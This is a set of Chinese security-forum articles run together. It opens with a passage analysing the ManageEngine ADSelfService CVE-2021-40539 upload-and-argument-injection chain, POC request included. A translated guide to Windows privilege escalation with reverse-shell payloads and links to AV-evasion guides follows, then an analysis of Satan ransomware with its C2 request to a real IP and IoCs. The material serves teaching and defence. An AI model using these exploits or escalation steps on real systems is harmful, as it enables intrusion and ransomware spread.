-----------------------------39411536912265220004317003537
Content-Disposition: form-data; name="methodToCall"
unspecified
-----------------------------39411536912265220004317003537
Content-Disposition: form-data; name="Save"
yes
-----------------------------39411536912265220004317003537
Content-Disposition: form-data; name="form"
smartcard
-----------------------------39411536912265220004317003537
Content-Disposition: form-data; name="operation"
Add
-----------------------------39411536912265220004317003537
Content-Disposition: form-data; name="CERTIFICATE_PATH"; filename="adasdas/.././astest.txt"
Content-Type: application/octet-stream
arbitrary content
-----------------------------39411536912265220004317003537--
#### 原理分析
`Struts-config.xml`存在如下配置:
<action path="/LogonCustomization" type="com.adventnet.sym.adsm.common.webclient.admin.LogonCustomization" name="LogonCustomBean" validate="false" parameter="methodToCall" scope="request">
<forward name="LogonCustomization" path="LogonCustomizationPage"/>
</action>
通过配置+POC可知,调用的是`unspecified`方法,由于`form`传入的是`smartcard`,因此会进入到`else if`的内容中。
public ActionForward unspecified(ActionMapping mapping, ActionForm form, HttpServletRequest request, HttpServletResponse response) throws Exception {
...
if (request.getParameter("Save") != null) {
message = rb.getString("adssp.common.text.success_update");
messageType = "success";
if ("mob".equalsIgnoreCase(request.getParameter("form"))) {
this.saveMobileSettings(logonList, request);
request.setAttribute("form", "mob");
}
//进入到下面的处理中
else if ("smartcard".equalsIgnoreCase(request.getParameter("form"))) {
operation = request.getParameter("operation");
SmartCardAction sCAction = new SmartCardAction();
if (operation.equalsIgnoreCase("Add")) {
request.setAttribute("CERTIFICATE_FILE", ClientUtil.getFileFromRequest(request, "CERTIFICATE_PATH"));
request.setAttribute("CERTIFICATE_NAME", ClientUtil.getUploadedFileName(request, "CERTIFICATE_PATH"));
//处理SmartCardConfig文件
sCAction.addSmartCardConfig(mapping, dynForm, request, response);
} else if (operation.equalsIgnoreCase("Update")) {
sCAction.updateSmartCardConfig(mapping, form, request, response);
}
跟进到`SmartCardAction#addSmartCardConfig`中,调用了`getFileFromRequest`
`getFileFromRequest`从Form表单中解析得到文件名和内容进行上传。
在已经拿到POC的情况下,可以看到文件上传漏洞的原理比较简单,那么下面我提出两个问题。
* 这里在写入文件时明明只有文件名,为什么写入的文件会被上传到`bin`目录下?
这个问题可以通过分析`File#getAbsolutePath`的调用解决,`getAbsolutePath-->resolve-->getUserPath()-->System.getProperty("user.dir")`,而在当前环境中`System.getProperty("user.dir")`保存的是`/bin/`的地址,因此上传会传到/bin目录下。
public String getAbsolutePath() {
return fs.resolve(this);
}
* 我试图通过../等方式跨目录没有成功?为什么不能通过../实现跨目录上传?
FileName是通过`getFileName`获取的
`getFileName`调用`getBaseFileName`
`getBaseFileName`中通过`new File().getName()`获取文件名,所以我们传入的路径会被处理,这也是无法跨目录上传的原因。
### 命令执行
#### 原理分析
命令执行发生在`ConnectionAction#openSSLTool`中,这个函数中通过`createCSR`创建CSR文件。
public ActionForward openSSLTool(ActionMapping actionMap, ActionForm actionForm, HttpServletRequest request, HttpServletResponse response) throws Exception {
String action = request.getParameter("action");
if (action != null && action.equals("generateCSR")) {
SSLUtil.createCSR(request);
}
return actionMap.findForward("SSLTool");
}
`createCSR`接收需要的参数放到`sslParams`这个json对象中,并继续通过重载方法完成实际的操作。
重载的`createCSR`方法中,接收参数拼接并调用`runCommand`方法执行命令,主要是通过调用`keytool.exe`生成证书文件。
public static JSONObject createCSR(JSONObject sslSettings) throws Exception {
//接收参数拼接命令
String name = "\"" + sslSettings.getString("COMMON_NAME") + "\"";
String pass = sslSettings.getString("PASSWORD");
//keyToolEscape过滤
pass = ClientUtil.keyToolEscape(pass);
String password = "\"" + pass + "\"";
logger.log(Level.INFO, "Keystore will be created for " + name);
File keyFile = new File("..\\jre\\bin\\SelfService.keystore");
if (keyFile.exists()) {
File bckFile = new File("..\\jre\\bin\\SelfService_" + System.currentTimeMillis() + ".keystore");
keyFile.renameTo(bckFile);
}
StringBuilder keyCmd = new StringBuilder("..\\jre\\bin\\keytool.exe -J-Duser.language=en -genkey -alias tomcat -sigalg SHA256withRSA -keyalg RSA -keypass ");
keyCmd.append(password);
keyCmd.append(" -storePass ").append(password);
String keyLength = sslSettings.getString("KEY_LENGTH");
if (keyLength != null && !keyLength.equals("")) {
keyCmd.append(" -keysize ").append(keyLength);
}
String validity = sslSettings.getString("VALIDITY");
if (validity != null && !validity.equals("")) {
keyCmd.append(" -validity ").append(validity);
}
String san_name = sslSettings.getString("SAN_NAME");
keyCmd.append(" -dName \"CN=").append(ClientUtil.keyToolEscape(sslSettings.getString("COMMON_NAME")));
keyCmd.append(", OU= ").append(ClientUtil.keyToolEscape(sslSettings.getString("OU")));
keyCmd.append(", O=").append(ClientUtil.keyToolEscape(sslSettings.getString("ORGANIZATION")));
keyCmd.append(", L=").append(ClientUtil.keyToolEscape(sslSettings.getString("LOCALITY")));
keyCmd.append(", S=").append(ClientUtil.keyToolEscape(sslSettings.getString("STATE")));
keyCmd.append(", C=").append(ClientUtil.keyToolEscape(sslSettings.getString("COUNTRY_CODE")));
keyCmd.append("\" -keystore ..\\jre\\bin\\SelfService.keystore");
if (san_name != null && !san_name.equals("")) {
keyCmd.append(" -ext SAN=");
String[] san_name_arr = san_name.split(",");
for(int i = 0; i < san_name_arr.length; ++i) {
if (i != 0) {
keyCmd.append(",");
}
keyCmd.append("dns:" + ClientUtil.keyToolEscape(san_name_arr[i]));
}
}
JSONObject jStatus = new JSONObject();
String status = runCommand(keyCmd.toString());
logger.log(Level.INFO, "The status of keystore creation is " + status);
if (status != null && status.equals("success")) {
keyFile = new File("..\\webapps\\adssp\\Certificates");
if (!keyFile.exists()) {
keyFile.mkdir();
}
keyCmd = (new StringBuilder("..\\jre\\bin\\keytool.exe -J-Duser.language=en -certreq -alias tomcat -sigalg SHA256withRSA -keyalg RSA -storepass ")).append(password).append(" -keystore ..\\jre\\bin\\SelfService.keystore -file ..\\webapps\\adssp\\Certificates\\SelfService.csr");
if (san_name != null && !san_name.equals("")) {
keyCmd.append(" -ext SAN=");
String[] san_name_arr = san_name.split(",");
for(int i = 0; i < san_name_arr.length; ++i) {
if (i != 0) {
keyCmd.append(",");
}
keyCmd.append("dns:" + ClientUtil.keyToolEscape(san_name_arr[i]));
}
}
//执行命令
status = runCommand(keyCmd.toString());
logger.log(Level.INFO, "The status of CSR Generation is " + status);
}
大部分的参数拼接时都会经过`keyToolEscape`的过滤,`keyToolEscape`中会将`",;`等敏感字符转义。
public static String keyToolEscape(String str) {
if (str == null) {
return null;
} else {
String[] chars = new String[]{"\"", ",", ";"};
String ret = str;
String[] arr$ = chars;
int len$ = chars.length;
for(int i$ = 0; i$ < len$; ++i$) {
String s = arr$[i$];
if (ret.contains(s)) {
ret = ret.replaceAll(s, "\\\\" + s);
}
}
return ret;
}
}
但是`KEY_LENGTH`和`VALIDITY`并没有进行转义,所以可以展开利用。
String keyLength = sslSettings.getString("KEY_LENGTH");
if (keyLength != null && !keyLength.equals("")) {
keyCmd.append(" -keysize ").append(keyLength);
}
String validity = sslSettings.getString("VALIDITY");
if (validity != null && !validity.equals("")) {
keyCmd.append(" -validity ").append(validity);
}
#### 漏洞利用
##### 方法一:通过keytools加载类
这个方法的原理在于`keytools`提供了下面两个参数,这里提供的类会被加载,所以可以在静态代码块中编写需要执行的代码,编译好后配合上面的文件上传漏洞上传,再通过注入`providerclass`和`providerpath`加载类以执行代码。
-providerclass <providerclass> 提供方类名
-providerpath <pathlist> 提供方类路径
##### 失败尝试:拼接命令
执行命令时可以通过`&&`拼接其他要执行的命令,能否直接通过`&&`完成命令执行呢?
不可以,本来我想尝试直接闭合后面的内容后再通过`&&`拼接其他命令执行,但是经过查阅资料这样是不行的,只有当使用`cmd
/c`时才可以使用`&&`拼接执行。后面的命令能执行成功的前提是前面的命令没有报错,如果前面的命令出错后面拼接的命令是无法执行成功的。
如果没有使用`cmd /c`也无法执行后面的命令
## 修复分析
在`6116`版本中修复结果如下。
### 认证绕过
在`6116`中,直接使用`/./RestAPI/LicenseMgr`会返回500无法测试能否绕过,经过排错,这个版本需要加上参数才能正常执行,否则不会经过过滤器。
使用`/xxx/../RestAPI/LicenseMgr?operation=unspecified`绕过,发现在`ADSFilter#doSubFilters`中存在如下代码。
查看`isRestRequest`的内容,可以看到通过`getNormalizedURI`对URL经过处理后才进行正则匹配。
public static boolean isRestAPIRequest(HttpServletRequest request, JSONObject filterParams) {
String restApiUrlPattern = "/RestAPI/.*";
try {
restApiUrlPattern = filterParams.optString("API_URL_PATTERN", restApiUrlPattern);
} catch (Exception var5) {
out.log(Level.INFO, "Unable to get API_URL_PATTERN.", var5);
}
//处理URL
String reqURI = SecurityUtil.getNormalizedURI(request.getRequestURI());
String contextPath = request.getContextPath() != null ? request.getContextPath() : "";
reqURI = reqURI.replace(contextPath, "");
reqURI = reqURI.replace("//", "/");
//正则匹配
return Pattern.matches(restApiUrlPattern, reqURI);
}
`getNormalizedURI` 会对`./`和`../`进行处理,所以无法使用这种方式绕过了。
但是根据我们之前的分析,也可以通过`/RestAPI;/LicenseMgr?operation=unspecified`绕过,但也是不行的,使用上述payload返回500错误。查看配置发现URL会被`Security
Filter`处理。
在`SecurityFilter#doFilter`中会判断URL中是否包含`;`或者`%3b`,如果是则直接退出。
### 文件上传
`SmartCardAPI#addSmartCardConfiguration`不再使用`getFileFromRequest`完成上传操作,而使用`getFileFromMultipartRequest`。
`getFileFromMultipartRequest`虽然还是会进行文件上传操作,但是上传路径和名称都不可控。
### 命令执行
`createCSR`已经不再使用拼接命令的方式创建证书,因此也不存在命令执行漏洞。
## 总结
这个漏洞的权限认证绕过和文件上传其实比较普通,作者发现的受限的命令执行配合文件上传导致RCE的过程算是这个洞的亮点吧。之前分析认证绕过的地方有些错误,感谢`killer`师傅指正。
## 参考文章
* [HOW TO EXPLOIT CVE-2021-40539 ON MANAGEENGINE ADSELFSERVICE PLUS](https:_www.synacktiv.com_publications_how-to-exploit-cve-2021-40539-on-manageengine-adselfservice-plus) | 社区文章 |
# 【技术分享】渗透测试技术之另类Windows提权
|
##### 译文声明
本文是翻译文章,文章来源:pentest.blog
原文地址:<https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
**翻译:**[ **pwn_361**
****](http://bobao.360.cn/member/contribute?uid=2798962642)
**预估稿费:200RMB**
**投稿方式:
发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿**
**
**
**前言**
如果你获得了一台机器的低权限Meterpreter会话,并且当你尝试了一些常用方法,仍然提权失败时,是不是就意味着没法提权呢?不必着急,你仍然可以试试很多其它的技术。下面我们就来列举出几种提权方法。
**一、Windows服务路径没加双引号**
通常,如果一个服务的可执行文件的路径没有用双引号封闭,并且包含空格,那么这个服务就是有漏洞的。
如果你想验证这个漏洞,你可以在你的试验环境中增加一个有漏洞的服务,自己测试一下,下面咱们添加名为“Vulnerable
Service”的服务,可执行文件放在“C:Program Files (x86)Program FolderA Subfolder”目录中。
为了识别出没有加双引号的服务,你可以在Windows命令行中运行以下命令:
运行上面的命令后,所有没有加双引号的服务将会被列出来:
如果你从注册表中查看注册的服务,你会看到“ImagePath”的值是:
安全的值应该是:
当Windows尝试启动这个服务时,它会按照下面的顺序寻找可执行文件,并运行第一个找到的:
这个漏洞是由系统中的“CreateProcess”函数引起的,更多信息[请看这里](https://msdn.microsoft.com/en-us/library/windows/desktop/ms682425\(v=vs.85\).aspx)。
如果我们能成功的把恶意EXE程序放在这些路径下,当服务重新启动时,Windows就会以SYSTEM权限运行我们的EXE。当然,我们需要有进入其中一个目录的权限。
为了检查一个目录的权限,我们可以使用Windows内建的一个工具,icals,下面我们用这个工具检查“C:Program Files
(x86)Program Folder”目录的权限。
好幸运呐,你可以看到,“Everyone”用户对这个文件有完全控制权。
“F”代表完全控制。“CI”代表从属容器将继承访问控制项。“OI”代表从属文件将继承访问控制项。
这意味着我们可以随意将文件写入这个文件夹。
从现在开始,你要做什么取决于你的想象力。我比较倾向于生成一个反弹shell载荷,并用SYSTEM权限运行。
这个工作可以使用msfvenom来完成:
然后将生成的载荷放到“C:Program Files (x86)Program Folder”文件夹:
然后,在下一步启动这个服务时,A.exe就会以SYSTEM权限运行,下面我们试着停止,并重启这个服务:
访问被拒绝了,因为我们没有停止或启动服务的权限。不过,这不是一个大问题,我们可以等,直到有人重启机器,或者我们自己用“shutdown”命令重启:
正如你看到的,低权限的会话中断了,说明命令执行了。
我们的机器正在重启,现在,我们的载荷将会以SYSTEM权限运行,我们需要立即在本地建立监听:
现在,我们获得了一个SYSTEM权限的meterpreter shell。
但是,我们新得到的会话很快就中断了,为什么呢?
不必担心,当一个服务在Windows系统中启动后,它必须和服务控制管理器通信。如果没有通信,服务控制管理器会认为出现了错误,并会终止这个进程。
我们所有需要做的就是在终止载荷进程之前,将它迁移到其它进程,你也可以使用自动迁移。
顺便说一句,有一个检查和利用这个漏洞的Metasploit模块:[exploit/windows/local/trusted_service_path](https://www.rapid7.com/db/modules/exploit/windows/local/trusted_service_path)。
在运行这个模块前,需要将它和一个已经存在的meterpreter会话(实际上就是你的低权限会话)关联起来,如下图:
具体过程可以看[这里](http://www.zeroscience.mk/codes/msfsession.txt)。
**二、Windows服务带有易受攻击的权限**
大家知道,Windows服务是以SYSTEM权限运行的。因此,它们的文件夹、文件和注册的键值,必须受到强访问控制保护。在某些情况下,我们能遇到没有受到有效保护的服务。
**不安全的注册表权限**
在Windows中,和Windows服务有关的信息存储在“HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServices”注册表项中,根据我们上面的测试实例,我们可以找到“HKEY_LOCAL_MACHINESYSTEMControlSet001ServicesVulnerable
Service”键值。
当然,我们建的“Vulnerable Service”服务存在漏洞。
但问题是,我们怎样才能从命令行检查这些权限?让我们从头开始演示。
你已经得到了一个低权限的Meterpreter会话,并且你想检查一个服务的权限。
你可以使用[SubInACL](https://www.microsoft.com/en-us/download/details.aspx?id=23510)工具去检查注册表项的权限。你可以从这里下载它,但是你要意识到这个程序是一个msi文件。如果目标机器上的AlwaysInstallElevated策略设置没有启用,那么你没法以低权限安装msi文件,当然,您可能也不想在目标机器上安装新的软件。
我建议你在一个虚拟机中安装这个软件,并在它的安装目录中找到“subinacl.exe”文件。它能顺利工作,并且无需安装msi文件。然后将SubInACL上传到目标机器。
现在SubInACL工具可以用了,下面我们来检查“HKEY_LOCAL_MACHINESYSTEMControlSet001ServicesVulnerable
Service”的权限。
请看第22、23行,“Everyone”在这个注册表项上有完全的控制权。意味着我们可以通过编辑ImagePath的值,更改该服务的可执行文件路径。
这是一个巨大的安全漏洞。
我们生成一个反弹shell载荷,并将它上传到目标机器中,然后把服务的可执行文件路径修改为反弹shell载荷的路径。
首先,生成一个载荷:
上传到目标机器中:
将ImagePath的值改成我们载荷的路径:
在下一次启动该服务时,payload.exe将会以SYSTEM权限运行。但是请记住,我们必须重新启动电脑才能做到这一点。
如上图,我们的目标机正在重启,请将监听进程准备好,我们的载荷将会以SYSTEM权限运行。
但是不是忘了,我们利用服务的方式和前面讲的方式(服务路径没加双引号)原理上实际是一样的,返回的高权限很快会断掉(可以使用自动迁移,如AutoRunScript)。
**不安全的服务权限**
这和前面讲的不安全的注册表权限很相似,只是这次我们没有修改ImagePath的值,我们直接修改了服务的属性。
为了检查哪个服务有易受攻击的权限,我们可以使用[AccessChk](https://technet.microsoft.com/en-us/sysinternals/accesschk.aspx)工具,它来源于[SysInternals
Suite](https://technet.microsoft.com/en-us/sysinternals/bb842062.aspx)工具集。
将AccessChk工具上传到目标机器中:
为了检查易受攻击的服务,我们运行以下命令:
如图,通过上面的命令,所有“testuser”用户可以修改的服务都被列出来了。SERVICE_ALL_ACCESS的意思是我们对“Vulnerable
Service”的属性拥有完全控制权。
让我们看一下“Vulnerable Service”服务的属性:
BINARY_PATH_NAME参数指向了该服务的可执行程序(Executable.exe)路径。如果我们将这个值修改成任何命令,那意味着这个命令在该服务下一次启动时,将会以SYSTEM权限运行。如果我们愿意,我们可以添加一个本地管理员。
首先要做的是添加一个用户:
在修改了binpath的值后,用“sc stop”和“sc start”命令重启服务:
当你尝试启动服务时,它会返回一个错误。这一点我们之前已经讨论过了,在Windows系统中,当一个服务在Windows系统中启动后,它必须和服务控制管理器通信。如果没有通信,服务控制管理器会认为出现了错误,并会终止这个进程。上面的“net
user”肯定是无法和服务管理器通信的,但是不用担心,我们的命令已经以SYSTEM权限运行了,并且成功添加了一个用户。
现在我们以同样的方式,再将刚才添加的用户,添加到本地管理员组(需要再次停止服务,不过此时服务不在运行状态,因为刚才发生了错误,进程被终止了)。
下面可以享受你的新本地管理帐户了!
同样,你也可以将一个反弹shell载荷上传到目标机器中,并将binpath的值改成载荷的路径。
只是这次不用再手动使用这个方法了,有现成的metasploit模块:[exploit/windows/local/service_permissions](https://www.rapid7.com/db/modules/exploit/windows/local/service_permissions)。
你需要将这个模块和一个已经存在的Meterpreter会话(已经得到的低权限会话)关联起来:
**三、不安全的文件/文件夹权限**
和前面我们讲过的“服务路径没加双引号”很相似,“服务路径没加双引号”利用了“CreateProcess”函数的弱点,结合了文件夹权限与服务可执行文件路径。但是在这部分,我们转换思路,试着直接替换可执行文件本身。
例如,如果对测试环境中“Vulnerable Service”服务的可执行文件路径的权限进行检查,我们可以看到它没有被保护好:
仅仅需要将“Executable.exe”文件替换成一个反弹shell载荷,并且当服务重启时,会给我们返回一个SYSTEM权限的meterpreter
会话。
**四、AlwaysInstallElevated设置**
AlwaysInstallElevated是一个策略设置,当在系统中使用Windows
Installer安装任何程序时,该参数允许非特权用户以system权限运行MSI文件。如果启用此策略设置,会将权限扩展到所有程序。
实际上,启用这个值,就相当于给非特权用户授予了管理员权限。但是有一点我理解不了,有时候系统管理员会启用这个设置:
你需要检查下面这两个注册表键值,来了解这个策略是否被启用:
如果你获得了一个低权限的Meterpreter会话,reg内建命令可以帮你检查这些值:
如果,你得到了一个错误,就像是“ERROR: The system was unable to find the specified registry
key or
value.”,它的意思是这个注册表值没有被创建,也就是说这个策略没有启用。但是如果你看到了下面的输出结果,那意味着该策略设置是启用的,你可以利用它。
正如我前面说过的,在这种情况下,Windows
Installer会使用高权限来安装任何程序。因此,我们需要生成一个恶意的“.msi”文件,并运行它。Msfvenom工具可以完成这个工作。
如果你想生成一个“.msi”文件,并向目标机器中添加一个本地管理帐户,你可以使用“windows/adduser”作为载荷:
但是在这个例子中,我要生成一个反弹shell载荷(Payload.exe),并使用一个msi文件执行这个载荷,首先,产生Payload.exe:
然后使用“windows/exec”生成一个malicious.msi。请确定你填写了Payload.exe的正确路径:
然后我们将这两个可执行文件上传到目标机器中。
在执行“.msi”文件前,在另一个窗口中开启一个新的监听,等待高权限的shell连接:
现在,我们准备执行!
“/quiet”表示安静模式,无用户交互。“/qn”表示没有GUI。“/i”表示安装或配置产品。
如下图,成功返回:
除了手动使用这个技术,你也可以使用现成的metasploit模块:[exploit/windows/local/always_install_elevated](https://www.rapid7.com/db/modules/exploit/windows/local/always_install_elevated)。
该模块SESSION参数需要设置为一个已经存在的Meterpreter会话:
**五、DLL劫持**
假如上面的方法都没成功,不要放弃。我们开始研究一下正在运行的进程。
如上图,如果我们的shell是以低权限运行的,我们不会看到进程的详细信息(运行在高权限上的进程),如用户、路径、结构。但是我们可以了解到有哪些进程运行在高权限上。如果其中的一个进程存在漏洞,我们就可以利用它来提升我们的权限。
在对进程研究过程中,Vulnerable.exe进程引起了我的注意,让我们来找一找它的位置,并下载它:
当我对它进行检查后,我意识到它试图加载一个名为“hijackable.dll”的DLL。
在这个例子中,Vulnerable.exe进程存在DLL劫持漏洞。当然,实际上这个Vulnerable.exe只是一段简单的代码,在没有做检查的情况下加载了一个DLL:
回到我们的话题,什么是DLL劫持呢?微软的[一篇文章](https://msdn.microsoft.com/en-us/library/windows/desktop/ff919712\(v=vs.85\).aspx)是这样解释的:
当应用程序动态加载动态链接库而不指定完整的路径名时,Windows会尝试通过一个特定的目录顺序,来搜索定位DLL,在这里有[目录的搜索顺序](https://msdn.microsoft.com/en-us/library/windows/desktop/ms682586\(v=vs.85\).aspx)。如果攻击者得到了其中一个目录的控制权限,他可以用一个恶意软件来替代DLL。这种方法有时被称为DLL预加载攻击或二进制移植攻击。如果系统在搜索到受感染的目录前,没有找到合法的DLL,那它将会加载恶意的DLL。如果这个应用程序是以管理员权限运行的,那么攻击者就可以成功的得到本地权限提升。
当一个进程尝试加载DLL时,系统会按以下顺序搜索目录:
1.应用程序加载的目录。
2.系统目录。
3.16比特系统目录。
4.Windows目录。
5.当前目录。
6.PATH 环境变量中列出的目录。
因此,为利用这个漏洞,我们按以下步骤:
1.检查进程加载的DLL是否存在于磁盘中。
2.如果不存在,将恶意DLL放在我刚才提到的其中一个目录中。当进程执行时,它可能会找到该DLL,并加载DLL。
3.如果DLL在上述其中一个目录中存在,那么将恶意DLL放在比当前目录的搜索优先级更高的目录中,例如,如果源DLL在Windows目录中,并且我们获得了应用程序加载目录的权限时,我们可以将恶意DLL放到应用程序加载目录,当应用程序加载DLL时,它会首先加载该目录的DLL。最终,我们的恶意代码会以高权限执行。
下面,让我们在目标机器中搜索一下hijackable.dll的位置:
貌似在机器上不存在,但是我们实际上无法确定这一点,也许它被放在了一个我们没有权限查看的目录中,不要忘了,我们目前的权限仍然是低权限。
下一步是检查可能的弱权限文件夹。我通常检查一个软件是否被安装在根目录中,如Python。因为如果一个文件夹被创建在根目录中,通常对于所有认证的用户(authenticated
users:Windows系统中所有使用用户名、密码登录并通过身份验证的账户,不包括来宾账户Guest),默认情况下它是可写的。像Python、Ruby、Perl等等。通常会添加到PATH环境变量中。
记着,Windows会检查PATH环境变量中的目录。
正如我想的,目标机器上安装了Python,让我们检查一下它的权限:
太好了,认证的用户有修改的权限。
剩下最后一项检查了,我们需要确定“C:Python27”目录是否已经被添加到PATH环境变量中,检查这个很容易,在shell中试一下“python
-h”就知道了,如果帮助页面成功显示,意味着环境变量已经添加了:
结果非常好,下面我们创建一个DLL版本的反弹shell载荷:
将这个DLL上传到“C:Python27”目录:
现在,我们重启“Vulnerable.exe”进程,进程会加载恶意DLL,我们可以尝试杀死进程,如果我们足够幸运,它将会自动启动:
好吧,我们今天运气不好,没有杀死。不过至少,我们可以重启机器。如果“Vulnerable.exe”进程是一个开机启动应用,或一个服务、一个计划任务,那它将会再次启动。最坏的情况是,我们得等待有人来启动它。
机器正在重启,让我们开启一个监听,希望有好运:
成功了!
**六、存储的凭证**
如果上面的方法中,有任何方法管用了,拉下来你可以试着找一些存储的凭证。你可能想检查这些目录:C:unattend.xml、C:sysprep.inf、C:sysprepsysprep.xml。
你可以使用下面的查询方法:
**七、内核漏洞**
在我们这篇文章中,我们主要讲了不依赖内核漏洞的提权方法,但是如果你想利用一个内核漏洞来提升权限的话,也许你能用到下面的命令,它可以帮你选择利用哪一个漏洞:
它会列出机器中的更新。
**八、对有效载荷的说明**
在这篇文章中,我们使用了由msfvenom生成的载荷,但是在今天,这些载荷已经[被各种反病毒软件标记了](https://www.virustotal.com/tr/file/c904c6a47434e67fe10064964619d2d0568b1976e6e3ccacccf87d8e7d7d1732/analysis/1484771308/),因为它非常受欢迎,并被反病毒厂商所熟知。不过,在创建可执行文件时,使用绕过AV的技术,将会给你带来好的结果。你可以考虑读一下这些文章:
[Art of Anti Detection 1 – Introduction to AV & Detection
Techniques](https://pentest.blog/art-of-anti-detection-1-introduction-to-av-detection-techniques/)
[Art of Anti Detection 2 – PE Backdoor
Manufacturing](https://pentest.blog/art-of-anti-detection-2-pe-backdoor-manufacturing/)
[反侦测的艺术part1:介绍AV和检测的技术](http://bobao.360.cn/learning/detail/3420.html)
[反侦测的艺术part2:精心打造PE后门](http://bobao.360.cn/learning/detail/3407.html) | 社区文章 |
# 勒索软件Satan使用的新技术分析
|
##### 译文声明
本文是翻译文章,文章来源:https://www.alienvault.com/
原文地址:<https://www.alienvault.com/blogs/labs-research/satan-ransomware-spawns-new-methods-to-spread>
译文仅供参考,具体内容表达以及含义原文为准。
## 概述
在本文中,我们主要以勒索软件Satan为例,讲解一个先前已知的恶意软件是如何不断发展,并通过增加新技术来感染更多系统。
BleepingComputer在2017年1月首次报告了Satan勒索软件(
<https://www.bleepingcomputer.com/news/security/new-satan-ransomware-available-through-a-ransomware-as-a-service-/>
)。最近,Satan勒索软件被确认使用了永恒之蓝漏洞在受该漏洞影响的环境下传播(
<https://bartblaze.blogspot.com.es/2018/04/satan-ransomware-adds-eternalblue.html>
)。该漏洞与此前WannaCry勒索软件所使用的漏洞相同,尽管微软已经在2017年3月修复了与永恒之蓝相关的漏洞,但显然还存在着许多脆弱的环境。
不同寻常的是,通过我们对Satan勒索软件样本的分析,发现其中不仅仅包含永恒之蓝的漏洞利用方法,同时还包含了一套更大规模的传播方法:
具体而言,我们此次分析的Satan变种还通过以下漏洞实现传播:
JBoss漏洞(CVE-2017-12149)
Weblogic漏洞(CVE-2017-10271)
永恒之蓝EternalBlue漏洞(CVE-2017-0143)
Tomcat Web应用暴力破解漏洞
### 恶意软件概况
以下是我们在2018年5月初发现的Satan勒索软件样本,使用了上一章中提到的所有技术,我们在这里将具体分析这些新技术。
文件名:sts.exe
文件大小:1.7MB
MD5:c290cd24892905fbcf3cb39929de19a5
我们在对样本的分析过程中,发现的第一件事就是该恶意软件借助MPRESS实现加壳:
该样本的主要目标是投放Satan勒索软件,对被感染用户主机进行加密,然后要求用户使用比特币支付勒索款项。随后,该样本还尝试借助永恒之蓝等漏洞在网络中传播。
### 永恒之蓝漏洞利用
恶意软件在被感染用户主机上投放了几个永恒之蓝相关文件。这些文件是没有经过任何修改或自定义的公开漏洞利用版本。恶意软件将相关的文件放置于被感染系统的C:UsersAll
Users路径下。
通过扫描同一网段内的所有系统,sts.exe在网络内部进行传播。通过以下命令行,受SMB
EternalBlue漏洞影响的系统将会执行此前投放的DLL库down64.dll。
down64.dll将尝试在目标内存中加载代码,然后使用由Microsoft发布的合法certutil.exe工具来下载sts.exe。这是一种已知的远程文件复制下载技术,在Mitre
ATT&CK中编号为T1105( <https://attack.mitre.org/wiki/Technique/T1105> )。
### 其他众多的漏洞利用
该样本还借助一些其他的网络活动,持续在网络中进行传播。
被感染系统将向/Clist1.jsp发出HTTP PUT请求,以执行jsp文件,该文件可以在目标服务器中下载另一个sts.exe样本。
同时,还存在用于感染其他系统的另外一个新型技术,该样本会识别Apache Tomcat服务器,并对其进行暴力破解。它向/manager/html发出HTTP
GET请求,如果得到的响应是“401 未经授权”(401 Not
Authorized),就会使用最常见的用户名和密码列表来尝试暴力破解,从而尝试获取对文件的访问权限:
### 加密
在同一网络中感染其他系统后,该样本最终会将Satan恶意软件投放到C:Satan.exe文件中。该可执行文件同样也使用MPRESS进行了加壳。
执行Satan.exe后,会启动勒索软件的攻击过程,首先会终止以下进程:
随后,Satan.exe创建一个名为KSession的文件,该文件位于C:WindowsTempKSession目录下,并负责存储主机标识符。
针对加密后的文件,将使用[[[email protected]](mailto:[email protected])].<original_filename>.satan的格式进行重命名。然后进程开始发送数据到C&C服务器,使用存储在KSession文件中的参数值发送GET请求。
GET /data/token.php?status=ST&code=XXXXXXXXXXXXXXXXXXXXXXXXX HTTP/1.1 Connection: Keep-Alive
User-Agent: Winnet Client
Host: 45.124.132.119
在加密完成后,Satan.exe在C:_How_to_decrypt_files.txt文件中使用指令创建一个赎金通知,然后运行记事本打开该通知。
赎金通知中,包含关于如何解密系统的说明,并提供了一个用于联系的电子邮件地址satan_pro[@]mail[.]ru,要求用户进行比特币付款。该通知内容如下:
我们跟踪了赎金通知中提供的比特币钱包14hCK6iRXwRkmBFRKG8kiSpCSpKmqtH2qo,到目前为止只收到了少量的付款,最近一次付款发生在2018年5月12日。目前,该比特币钱包中有0.5BTC的余额,在撰写本文时价值3600美元。
## 总结
根据目前的形势,勒索软件在一定时间内不会消失,并且它还会适应最新和更为多样化的攻击技术,以更具有创新性和成功率的方式进行传播。
## IoC
文件哈希值:
3e3f8570c11dff0b5a0e061eae6bdd66cf9fa01d815658a0589d98873500358d
15ffbb8d382cd2ff7b0bd4c87a7c0bffd1541c2fe86865af445123bc0b770d13
b556b5c077e38dcb65d21a707c19618d02e0a65ff3f9887323728ec078660cc3
15292172a83f2e7f07114693ab92753ed32311dfba7d54fe36cc7229136874d9
0439628816cabe113315751e7113a9e9f720d7e499ffdd78acbac1ed8ba35887
93027b47ef0b6f7d933017320951bbbeef792a8f1bc43b3fe96c2b61f1dc2636
cde45f7ff05f52b7215e4b0ea1f2f42ad9b42031e16a3be9772aa09e014bacdb
85b936960fbe5100c170b777e1647ce9f0f01e3ab9742dfc23f37cb0825b30b5
ca63dbb99d9da431bf23aca80dc787df67bb01104fb9358a7813ed2fce479362
db0831e19a4e3a736ea7498dadc2d6702342f75fd8f7fbae1894ee2e9738c2b4
aa8adf96fc5a7e249a6a487faaf0ed3e00c40259fdae11d4caf47a24a9d3aaed
be8eb97d8171b8c91c6bc420346f7a6d2d2f76809a667ade03c990feffadaad5
0259d41720f7084716a3b2bbe34ac6d3021224420f81a4e839b0b3401e5ef29f
50f329e034db96ba254328cd1e0f588af6126c341ed92ddf4aeb96bc76835937
aceb27720115a63b9d47e737fd878a61c52435ea4ec86ba8e58ee744bc85c4f3
cf25bdc6711a72713d80a4a860df724a79042be210930dcbfc522da72b39bb12
b7d8fcc3fb533e5e0069e00bc5a68551479e54a990bb1b658e1bd092c0507d68
b2a3172a1d676f00a62df376d8da805714553bb3221a8426f9823a8a5887daaa
f0df80978b3a563077def7ba919e2f49e5883d24176e6b3371a8eef1efe2b06a
5f30aa2fe338191b972705412b8043b0a134cdb287d754771fc225f2309e82ee
cf12eca0e10dc3370d7917e7678dc09629240d3e7cc71c5ac0df68576bea0682
IP地址:
45[.]124.132[.]119
